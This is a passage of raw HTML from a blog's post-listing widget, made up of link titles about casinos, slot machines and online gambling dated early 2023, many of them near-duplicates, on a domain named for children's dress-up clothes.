                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
